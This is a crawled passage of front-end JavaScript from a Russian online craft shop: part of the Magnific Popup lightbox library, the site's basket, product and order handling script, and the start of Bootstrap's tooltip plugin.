				}, n), t.resizeImage(), n.hasSize ? (j && clearInterval(j), n.loadError ? (i.addClass("mfp-loading"), t.updateStatus("error", s.tError.replace("%url%", n.src))) : (i.removeClass("mfp-loading"), t.updateStatus("ready")), i) : (t.updateStatus("loading"), n.loading = !0, n.hasSize || (n.imgHidden = !0, i.addClass("mfp-loading"), t.findImageSize(n)), i)
			}
		}
	});
	var W, R = function () {
		return void 0 === W && (W = void 0 !== document.createElement("p").style.MozTransform), W
	};
	e.magnificPopup.registerModule("zoom", {
		options: {
			enabled: !1,
			easing: "ease-in-out",
			duration: 300,
			opener: function (e) {
				return e.is("img") ? e : e.find("img")
			}
		}, proto: {
			initZoom: function () {
				var e, n = t.st.zoom, i = ".zoom";
				if (n.enabled && t.supportsTransition) {
					var o, r, a = n.duration, s = function (e) {
						var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
							i = "all " + n.duration / 1e3 + "s " + n.easing, o = {
								position: "fixed",
								zIndex: 9999,
								left: 0,
								top: 0,
								"-webkit-backface-visibility": "hidden"
							}, r = "transition";
						return o["-webkit-" + r] = o["-moz-" + r] = o["-o-" + r] = o[r] = i, t.css(o), t
					}, d = function () {
						t.content.css("visibility", "visible")
					};
					x("BuildControls" + i, function () {
						if (t._allowZoom()) {
							if (clearTimeout(o), t.content.css("visibility", "hidden"), e = t._getItemToZoom(), !e)return d(), void 0;
							r = s(e), r.css(t._getOffset()), t.wrap.append(r), o = setTimeout(function () {
								r.css(t._getOffset(!0)), o = setTimeout(function () {
									d(), setTimeout(function () {
										r.remove(), e = r = null, T("ZoomAnimationEnded")
									}, 16)
								}, a)
							}, 16)
						}
					}), x(c + i, function () {
						if (t._allowZoom()) {
							if (clearTimeout(o), t.st.removalDelay = a, !e) {
								if (e = t._getItemToZoom(), !e)return;
								r = s(e)
							}
							r.css(t._getOffset(!0)), t.wrap.append(r), t.content.css("visibility", "hidden"), setTimeout(function () {
								r.css(t._getOffset())
							}, 16)
						}
					}), x(l + i, function () {
						t._allowZoom() && (d(), r && r.remove(), e = null)
					})
				}
			}, _allowZoom: function () {
				return "image" === t.currItem.type
			}, _getItemToZoom: function () {
				return t.currItem.hasSize ? t.currItem.img : !1
			}, _getOffset: function (n) {
				var i;
				i = n ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem);
				var o = i.offset(), r = parseInt(i.css("padding-top"), 10), a = parseInt(i.css("padding-bottom"), 10);
				o.top -= e(window).scrollTop() - r;
				var s = {width: i.width(), height: (b ? i.innerHeight() : i[0].offsetHeight) - a - r};
				return R() ? s["-moz-transform"] = s.transform = "translate(" + o.left + "px," + o.top + "px)" : (s.left = o.left, s.top = o.top), s
			}
		}
	});
	var Z = "iframe", q = "//about:blank", D = function (e) {
		if (t.currTemplate[Z]) {
			var n = t.currTemplate[Z].find("iframe");
			n.length && (e || (n[0].src = q), t.isIE8 && n.css("display", e ? "block" : "none"))
		}
	};
	e.magnificPopup.registerModule(Z, {
		options: {
			markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: "iframe_src",
			patterns: {
				youtube: {index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1"},
				vimeo: {index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1"},
				gmaps: {index: "//maps.google.", src: "%id%&output=embed"}
			}
		}, proto: {
			initIframe: function () {
				t.types.push(Z), x("BeforeChange", function (e, t, n) {
					t !== n && (t === Z ? D() : n === Z && D(!0))
				}), x(l + "." + Z, function () {
					D()
				})
			}, getIframe: function (n, i) {
				var o = n.src, r = t.st.iframe;
				e.each(r.patterns, function () {
					return o.indexOf(this.index) > -1 ? (this.id && (o = "string" == typeof this.id ? o.substr(o.lastIndexOf(this.id) + this.id.length, o.length) : this.id.call(this, o)), o = this.src.replace("%id%", o), !1) : void 0
				});
				var a = {};
				return r.srcAction && (a[r.srcAction] = o), t._parseMarkup(i, a, n), t.updateStatus("ready"), i
			}
		}
	});
	var K = function (e) {
		var n = t.items.length;
		return e > n - 1 ? e - n : 0 > e ? n + e : e
	}, Y = function (e, t, n) {
		return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, n)
	};
	e.magnificPopup.registerModule("gallery", {
		options: {
			enabled: !1,
			arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
			preload: [0, 2],
			navigateByImgClick: !0,
			arrows: !0,
			tPrev: "Previous (Left arrow key)",
			tNext: "Next (Right arrow key)",
			tCounter: "%curr% of %total%"
		}, proto: {
			initGallery: function () {
				var n = t.st.gallery, i = ".mfp-gallery", r = Boolean(e.fn.mfpFastClick);
				return t.direction = !0, n && n.enabled ? (a += " mfp-gallery", x(f + i, function () {
					n.navigateByImgClick && t.wrap.on("click" + i, ".mfp-img", function () {
						return t.items.length > 1 ? (t.next(), !1) : void 0
					}), o.on("keydown" + i, function (e) {
						37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next()
					})
				}), x("UpdateStatus" + i, function (e, n) {
					n.text && (n.text = Y(n.text, t.currItem.index, t.items.length))
				}), x(p + i, function (e, i, o, r) {
					var a = t.items.length;
					o.counter = a > 1 ? Y(n.tCounter, r.index, a) : ""
				}), x("BuildControls" + i, function () {
					if (t.items.length > 1 && n.arrows && !t.arrowLeft) {
						var i = n.arrowMarkup,
							o = t.arrowLeft = e(i.replace(/%title%/gi, n.tPrev).replace(/%dir%/gi, "left")).addClass(y),
							a = t.arrowRight = e(i.replace(/%title%/gi, n.tNext).replace(/%dir%/gi, "right")).addClass(y),
							s = r ? "mfpFastClick" : "click";
						o[s](function () {
							t.prev()
						}), a[s](function () {
							t.next()
						}), t.isIE7 && (k("b", o[0], !1, !0), k("a", o[0], !1, !0), k("b", a[0], !1, !0), k("a", a[0], !1, !0)), t.container.append(o.add(a))
					}
				}), x(m + i, function () {
					t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout(function () {
						t.preloadNearbyImages(), t._preloadTimeout = null
					}, 16)
				}), x(l + i, function () {
					o.off(i), t.wrap.off("click" + i), t.arrowLeft && r && t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(), t.arrowRight = t.arrowLeft = null
				}), void 0) : !1
			}, next: function () {
				t.direction = !0, t.index = K(t.index + 1), t.updateItemHTML()
			}, prev: function () {
				t.direction = !1, t.index = K(t.index - 1), t.updateItemHTML()
			}, goTo: function (e) {
				t.direction = e >= t.index, t.index = e, t.updateItemHTML()
			}, preloadNearbyImages: function () {
				var e, n = t.st.gallery.preload, i = Math.min(n[0], t.items.length), o = Math.min(n[1], t.items.length);
				for (e = 1; (t.direction ? o : i) >= e; e++)t._preloadItem(t.index + e);
				for (e = 1; (t.direction ? i : o) >= e; e++)t._preloadItem(t.index - e)
			}, _preloadItem: function (n) {
				if (n = K(n), !t.items[n].preloaded) {
					var i = t.items[n];
					i.parsed || (i = t.parseEl(n)), T("LazyLoad", i), "image" === i.type && (i.img = e('<img class="mfp-img" />').on("load.mfploader", function () {
						i.hasSize = !0
					}).on("error.mfploader", function () {
						i.hasSize = !0, i.loadError = !0, T("LazyLoadError", i)
					}).attr("src", i.src)), i.preloaded = !0
				}
			}
		}
	});
	var U = "retina";
	e.magnificPopup.registerModule(U, {
		options: {
			replaceSrc: function (e) {
				return e.src.replace(/\.\w+$/, function (e) {
					return "@2x" + e
				})
			}, ratio: 1
		}, proto: {
			initRetina: function () {
				if (window.devicePixelRatio > 1) {
					var e = t.st.retina, n = e.ratio;
					n = isNaN(n) ? n() : n, n > 1 && (x("ImageHasSize." + U, function (e, t) {
						t.img.css({"max-width": t.img[0].naturalWidth / n, width: "100%"})
					}), x("ElementParse." + U, function (t, i) {
						i.src = e.replaceSrc(i, n)
					}))
				}
			}
		}
	}), function () {
		var t = 1e3, n = "ontouchstart" in window, i = function () {
			I.off("touchmove" + r + " touchend" + r)
		}, o = "mfpFastClick", r = "." + o;
		e.fn.mfpFastClick = function (o) {
			return e(this).each(function () {
				var a, s = e(this);
				if (n) {
					var l, c, d, u, p, f;
					s.on("touchstart" + r, function (e) {
						u = !1, f = 1, p = e.originalEvent ? e.originalEvent.touches[0] : e.touches[0], c = p.clientX, d = p.clientY, I.on("touchmove" + r, function (e) {
							p = e.originalEvent ? e.originalEvent.touches : e.touches, f = p.length, p = p[0], (Math.abs(p.clientX - c) > 10 || Math.abs(p.clientY - d) > 10) && (u = !0, i())
						}).on("touchend" + r, function (e) {
							i(), u || f > 1 || (a = !0, e.preventDefault(), clearTimeout(l), l = setTimeout(function () {
								a = !1
							}, t), o())
						})
					})
				}
				s.on("click" + r, function () {
					a || o()
				})
			})
		}, e.fn.destroyMfpFastClick = function () {
			e(this).off("touchstart" + r + " click" + r), n && I.off("touchmove" + r + " touchend" + r)
		}
	}(), _()
})(window.jQuery || window.Zepto);

--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/app.js
body_size: 5305
content:
APP.init = function () {
	// маска телефона
	//$('.js--input-phone').mask('+7 (000) 000-00-00');
	//$('.js--input-postcode').mask('000000');

	// Каталог
	APP.V.Catalog.init();

	// корзина
	APP.V.Basket.init();

	// страница товара
	APP.V.Product.init();

	// колорбокс
	APP.E.Main.init();

	// оформление заказа
	APP.E.Order.init();

	// корзина в шапке
	APP.V.BasketHeader.init();

	// toper
	APP.E.Toper.init();
};

// проголосовать за товар

$('.star-rating__input').on('click', function () {

	var stars = $(this).val();
	var productId = $(this).parents('.product').attr('data-id');

	$.ajax({
		url: '/shop/rating',
		global: false,
		type: 'POST',
		data: {
			stars: stars,
			id: productId
		},
		success: function () {

		}
	});
});

APP.V.BasketHeader = {
	container: '#basket-total',
	cart: '#cart',
	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;

		var q = APP.D.Basket.totalQuantity;
		var s = APP.U.round(APP.D.Basket.totalSum, 0);
		var t;

		t = q + ' ' + APP.U.declOfNum(q, ['товар', 'товара', 'товаров']) + ' &ndash; ' + s + ' ' + _this.currency;
		$(_this.container).html(t);
	},

	recount: function () {
		$(this.cart).tooltip({title: 'Корзина обновлена', placement: 'bottom', trigger: 'manual'});
		$(this.cart).tooltip('show');
		setTimeout(function () {
			$(APP.V.BasketHeader.cart).tooltip('destroy');
		}, 3000);
		this.init();
	}

};

APP.V.Catalog = {
	$item: $(),
	items: '.product-block',
	buyer: '.buy-btn',

	init: function () {
		var _this = this;

		$(this.items).each(function () {
			var $item = $(this);
			var id = $item.data('id');

			if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
			} else {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> В КОРЗИНУ');
			}

			$(this).find(_this.buyer).on('click', function () {
				_this.$item = $item;
				_this.buy();
				return false;
			});
		});
	},

	buy: function () {

		var productId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			// пересчёт корзины в шапке
			APP.V.BasketHeader.recount();
			APP.V.Catalog.recount();
		};

		if (APP.E.Basket.isAvailable(productId)) {
			APP.E.Basket.buy(productId, 1, before, after);
		}
		else if (APP.D.Basket.stock === "0") {
			APP.E.Basket.buy(productId, 1, before, after);
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	recount: function () {
		var _this = this;

		$(this.items).each(function () {
			var $item = $(this);
			var id = $item.data('id');

			if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
			}
		});
	}

};

APP.V.Product = {
	product: '#main-product',
	buyer: '#button-cart',
	quanter: '#input-quantity',

	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;
		var $item = $(_this.product);
		var id = $item.data('id');

		if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
		} else {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ДОБАВИТЬ В КОРЗИНУ');
		}

		$(_this.buyer).on('click', function () {
			_this.$item = $item;
			_this.buy();
			return false;
		});
	},

	buy: function () {
		var _this = this;

		var productId = parseInt($(_this.product).data('id'));
		var q = parseInt($(_this.quanter).val());

		// блокируем покупку
		var before = function () {
			APP.E.Basket.access = false;
			// TODO
		};
		var after = function () {
			APP.E.Basket.access = true;

			// пересчёт корзины в шапке
			APP.V.BasketHeader.recount();
			APP.V.Product.recount();
		};

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Products[productId].available !== undefined && // переменная доступности существует
			(APP.D.Basket.products[productId] === undefined && q <= parseInt(APP.D.Products[productId].available) || // товара еще нет в корзине, а на складе есть
			APP.D.Basket.products[productId] !== undefined && // либо товар в корзине
			parseInt(APP.D.Basket.products[productId].quantity) + q <= parseInt(APP.D.Products[productId].available))) {
			APP.E.Basket.buy(productId, q, before, after);
		}
		else if (APP.D.Basket.stock === "0") {
			APP.E.Basket.buy(productId, q, before, after);
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	recount: function () {
		var _this = this;
		var $item = $(_this.product);
		var id = $item.data('id');

		if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
		}
	}
};

APP.V.Basket = {
	$item: $(),
	basket: '.table-container',
	items: '.product-line',
	minuser: '.minuser',
	pluser: '.pluser',
	quantityValue: '.quantity-value',
	remover: '.remove',
	allRemover: '.remove-all',
	emptyBlock: '.empty-basket',
	itemSum: '.sum',
	totalQuantity: '.total-q',
	totalSum: '.total-s',
	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;

		$(_this.allRemover).on('click', function () {
			_this.removeAll();
		});

		$(_this.items).each(function () {
			var $item = $(this);

			// ивент на плюсик
			$item.find(_this.pluser).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.more();
				}

				return false;
			});

			// ивент на минус
			$item.find(_this.minuser).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.less();
				}

				return false;
			});

			$item.find(_this.quantityValue).on('change', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.change();
				}

				return false;
			});

			$item.find(_this.remover).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.remove();
				}

				return false;
			});
		});
	},

	more: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Basket.products[dataId] !== undefined &&
			parseInt(APP.D.Basket.products[dataId].quantity) < parseInt(APP.D.Basket.products[dataId].available)) {
			if (!isNaN(q) && q >= 0) {
				_this.$item.find(_this.quantityValue).val(q + 1);
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.more(dataId, q);
			_this.recount();
		}
		else if (APP.D.Basket.stock === "0") {
			if (!isNaN(q) && q >= 0) {
				_this.$item.find(_this.quantityValue).val(q + 1);
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.more(dataId, q);
			_this.recount();
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	less: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}

			//if (APP.D.Basket.products[dataId].quantity ===  0)
			_this.$item.hide();
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};

		if (!isNaN(q) && q > 0) {
			_this.$item.find(_this.quantityValue).val(q - 1);
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.less(dataId, before, after);
			_this.recount();
		} else {
			_this.$item.find(_this.quantityValue).val(0);
		}

	},

	change: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Basket.products[dataId] !== undefined &&
			q <= parseInt(APP.D.Basket.products[dataId].available)) {
			if (!isNaN(q) && q >= 0) {
				APP.D.Basket.products[dataId].quantity = q;
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			_this.recount();
		}
		else if (APP.D.Basket.stock === "0") {
			if (!isNaN(q) && q >= 0) {
				APP.D.Basket.products[dataId].quantity = q;
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			_this.recount();
		}
		else {
			APP.D.Basket.products[dataId].quantity = APP.D.Basket.products[dataId].available;
			this.$item.find(this.quantityValue).val(APP.D.Basket.products[dataId].quantity);
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}
	},

	remove: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}

			_this.$item.hide();
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};

		APP.E.Basket.remove(dataId, before, after);
	},

	removeAll: function () {
		var _this = this;
		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			$(_this.emptyBlock).removeClass('hidden');
			$(_this.basket).remove();
			APP.V.BasketHeader.recount();
		};
		APP.E.Basket.removeAll(before, after);

	},

	recount: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}
			//console.log(APP.D.Basket.products[dataId].quantity);
			_this.$item.find(_this.itemSum).html(parseInt(APP.D.Basket.products[dataId].price) * parseInt(APP.D.Basket.products[dataId].quantity) + ' ' + _this.currency);
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};
		APP.E.Basket.recount(before, after);
	}
};

/**************
 * EXTENSIONS *
 **************/

/**
 * Корзина
 */
APP.E.Basket = {
	access: true,

	initBasket: function () {
		if (!APP.D.Basket) {
			APP.D.Basket = {
				products: {}
			};
		}

		if (APP.D.Basket.length === 0) {
			APP.D.Basket = {
				products: {}
			};
		}

		if (!APP.D.Basket.products) APP.D.Basket.products = {};
		if (APP.D.Basket.products.length === 0) APP.D.Basket.products = {};

	},

	buy: function (id, q, before, after) {
		var _this = this;

		this.initBasket();

		// собираем продукт
		var product = APP.U.cloneObj(APP.D.Products[id]);
		if ((typeof(APP.D.Basket.products[id]) !== 'undefined')) {
			product.quantity = parseInt(APP.D.Basket.products[id].quantity) + q;
		} else {
			product.quantity = q;
		}

		APP.D.Basket.products[id] = product;

		// пересчитываем корзину
		_this.recount(before, after);

	},

	more: function (id, q) {
		var _this = this;
		//console.log(id);

		APP.D.Basket.products[id].quantity = parseInt(APP.D.Basket.products[id].quantity) + 1;
	},

	less: function (id, before, after) {
		var _this = this;

		APP.D.Basket.products[id].quantity = parseInt(APP.D.Basket.products[id].quantity) - 1;

		if (APP.D.Basket.products[id].quantity === 0) {
			_this.remove(id, before, after);
		}
	},

	remove: function (id, before, after) {
		var _this = this;

		delete APP.D.Basket.products[id];
		_this.recount(before, after);

	},

	removeAll: function (before, after) {
		var _this = this;

		APP.D.Basket.products = [];
		_this.recount(before, after);
	},

	recount: function (before, after) {
		var totalQ = 0;
		var totalS = 0.00;

		if (before && typeof(before) === "function") before();

		$.each(APP.D.Basket.products, function (i, item) {
			totalQ += parseInt(item.quantity);
			totalS += item.price * parseInt(item.quantity);
		});

		APP.D.Basket.totalQuantity = totalQ;
		APP.D.Basket.totalSum = parseFloat(totalS);

		$.ajax({
			url: '/basket/recountbasket',
			global: false,
			type: 'POST',
			data: {basket: APP.D.Basket},
			dataType: 'html',
			success: function (html) {
				if (after && typeof(after) === "function") after();
			},
			error: function (request, status, error) {
				console.log('Ошибка: ' + request.responseText);
			}
		});

	},

	countItems: function () {
		return APP.D.Basket.products.length;
	},

	isAvailable: function (productId) {
		return APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Products[productId].available !== undefined && // переменная доступности существует
			(APP.D.Basket.products[productId] === undefined && APP.D.Products[productId].available > 0 || // товара еще нет в корзине, а на складе есть
			APP.D.Basket.products[productId] !== undefined && // либо товар в корзине
			parseInt(APP.D.Basket.products[productId].quantity) < parseInt(APP.D.Products[productId].available)); // и его количество в корзине меньше, чем доступно
	}

};

/**
 * Оформление заказа
 */
APP.E.Order = {

	init: function () {
		var _this = this;

// выбор способа получения товара
		$("#orderType").on("change", function () {
			var type = $(this).val();

			if (type == 'self') {
				$(".order-address").addClass('hidden');
				$(".order-self-info").removeClass('hidden');
			}
			if (type == 'delivery') {
				$(".order-address").removeClass('hidden');
				$(".order-self-info").addClass('hidden');
			}
		});
	}
};

// Общие методы
APP.E.Main = {
	init: function () {

		// вызов модального окна для изображения

		$('.product-zoom').magnificPopup({
			type: 'image',
			closeOnContentClick: true,

			image: {
				verticalFit: true
			}
		});

		// Offcanvas

		$('[data-toggle="offcanvas"]').click(function () {
			$('.row-offcanvas').toggleClass('active');
			jQuery("html, body").animate({scrollTop: 0}, 600);
		});

		// Offcanvas Click
		$('#offcanvasmenu a.dropdown-toggle').parent().prepend('<i class="click-canavs-menu fa fa-plus-square"></i>');
		$("body").on("click", "i.click-canavs-menu.fa-plus-square", function () {
			$this = $(this);
			$this.removeClass('fa-plus-square').addClass('fa-minus-square');
			$this.parent().find('.dropdown-menu:first').toggle();
		});

		$("body").on("click", "i.click-canavs-menu.fa-minus-square", function () {
			$(this).parent().find('.dropdown-menu:first').toggle();
			$(this).removeClass('fa-minus-square').addClass('fa-plus-square');
		});

		// scroll-to-top button show and hide

		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('.scrollup').fadeIn();
			} else {
				jQuery('.scrollup').fadeOut();
			}
		});
		// Scroll-to-top animate
		jQuery('.scrollup').click(function () {
			jQuery("html, body").animate({scrollTop: 0}, 600);
			return false;
		});

		// grid list switcher

		$("button.btn-switch").bind("click", function (e) {
			e.preventDefault();
			var theid = $(this).attr("id");
			var row = $("#products");

			if ($(this).hasClass("active")) {
				return false;
			} else {
				if (theid == "list-view") {
					$('#list-view').addClass("active");
					$('#grid-view').removeClass("active");

					// remove class list
					row.removeClass('product-grid');
					// add class gird
					row.addClass('product-list');

				} else if (theid == "grid-view") {
					$('#grid-view').addClass("active");
					$('#list-view').removeClass("active");

					// remove class list
					row.removeClass('product-list');
					// add class gird
					row.addClass('product-grid');

				}
			}

			$('.col-height').matchHeight._update();
		});

		// количество товара на странице продукта

		$(".quantity-adder .add-action").click(function () {
			if ($(this).hasClass('add-up')) {
				$("[name=quantity]", '.quantity-adder').val(parseInt($("[name=quantity]", '.quantity-adder').val()) + 1);
			} else {
				if (parseInt($("[name=quantity]", '.quantity-adder').val()) > 1) {
					$("input", '.quantity-adder').val(parseInt($("[name=quantity]", '.quantity-adder').val()) - 1);
				}
			}
		});

		// в мобильной версии выскакикающий поиск в топе

		$(".mini-access .search").click(function () {
			if ($("#topbar").hasClass('topshow')) {
				$("#topbar").removeClass("topshow");
			} else {
				$("#topbar").addClass("topshow");
			}
		});

		// попапы

		$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false,
			focus: '#input-name',

			// When elemened is focused, some mobile browsers in some cases zoom in
			// It looks not nice, so we disable it:
			callbacks: {
				beforeOpen: function () {
					if ($(window).width() < 700) {
						this.st.focus = false;
					} else {
						this.st.focus = '#input-name';
					}
				}
			}
		});

		// Галерея

		$('.gallery-item-popup').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true,
				tPrev: "Предыдущий",
				tNext: "Следующий",
				tCounter: "%curr% из %total%"
			}
		});

		// слайдер спецпредложений

		$('#special-products').scrollbox({
			switchItems: 1,         // Items to switch after each scroll event
			direction: 'h',
			distance: 'auto',
			autoPlay: true,
			onMouseOverPause: false,
			paused: false,
			infiniteLoop: true,     // Infinite loop or not
			triggerStackable: false // Allow triggers when action is not finish yet
		});
		$('.special-left').click(function () {
			$('#special-products').trigger('backward');
		});
		$('.special-right').click(function () {
			$('#special-products').trigger('forward');
		});

		// Search
		$('#search input[name=\'search\']').parent().find('button').on('click', function () {
			url = $('base').attr('href') + 'index.php?route=product/search';
			var value = $('#search input[name=\'search\']').val();
			if (value) {
				url += '&search=' + encodeURIComponent(value);
			}
			location = url;
		});
		$('#search input[name=\'search\']').on('keydown', function (e) {
			if (e.keyCode == 13) {
				$('#search input[name=\'search\']').parent().find('button').trigger('click');
			}
		});
		// Search offcanvas
		$('#offcanvas-search input[name=\'search\']').parent().find('button').on('click', function () {
			url = $('base').attr('href') + 'index.php?route=product/search';
			var value = $('#offcanvas-search input[name=\'search\']').val();
			if (value) {
				url += '&search=' + encodeURIComponent(value);
			}
			location = url;
		});
		$('#offcanvas-search input[name=\'search\']').on('keydown', function (e) {
			if (e.keyCode == 13) {
				$('#offcanvas-search input[name=\'search\']').parent().find('button').trigger('click');
			}
		});

		// прибивает футер к низу
		if ($(document).height() <= $(window).height()) {
			$("#footer").addClass("navbar-fixed-bottom");

			// растягивание контентной области до футера в пустой корзине
			if ($('.empty-basket').length) {
				$('.empty-basket').height($(window).height() - $('#header').height() - $('#footer').height());
			}
		}

	}
};

APP.E.Toper = {
	$window: $(window),
	$body: $('body'),
	$toper: $('#header-main'),
	$topbar: $('#topbar'),
	$toperHeight: '127px',
	$topbarHeight: 50,
	$page: document.getElementById('page'),

	init: function () {
		var thisObj = this;
		var el = document.getElementById('header-main');
		var body = thisObj.$body;
		inits(el, body);

		function inits(node, body) {
			if (!node || node.nodeType !== 1) {
				throw new Error(node + ' is not DOM element');
			}
			handleWindowScroll(node, body);
		}

		function handleWindowScroll(floatElement, body) {
			var page = document.getElementById('page');
			window.onscroll = function () {
				if ((window.scrollY > floatElement.offsetTop) && (window.scrollY > thisObj.$topbarHeight)) {
					if (floatElement.style.position !== 'fixed') {
						floatElement.style.position = 'fixed';
						floatElement.style.top = '0';
						thisObj.$page.style.marginTop = thisObj.$toperHeight;
						thisObj.$topbar.hide();
					}
				} else {
					if (floatElement.style.position === 'fixed') {
						floatElement.style.position = '';
						floatElement.style.top = '';
						thisObj.$page.style.marginTop = '0';
						thisObj.$topbar.show();
					}
				}
			};
		}

	}
};

/**************
 *    RUN     *
 **************/
$.fn.reverse = [].reverse;
(function ($) {
	$(document).ready(function () {
		$('.col-height').matchHeight({
			byRow: true,
			property: 'height',
			target: null,
			remove: false
		});
		APP.init();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/tooltip.js
body_size: 4543
content:
/* ========================================================================
 * Bootstrap: tooltip.js v3.3.7
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// TOOLTIP PUBLIC CLASS DEFINITION
	// ===============================

	var Tooltip = function (element, options) {
		this.type       = null
		this.options    = null
		this.enabled    = null
		this.timeout    = null
		this.hoverState = null
		this.$element   = null
		this.inState    = null

		this.init('tooltip', element, options)
	}

	Tooltip.VERSION  = '3.3.7'

	Tooltip.TRANSITION_DURATION = 150

	Tooltip.DEFAULTS = {
		animation: true,
		placement: 'top',
		selector: false,
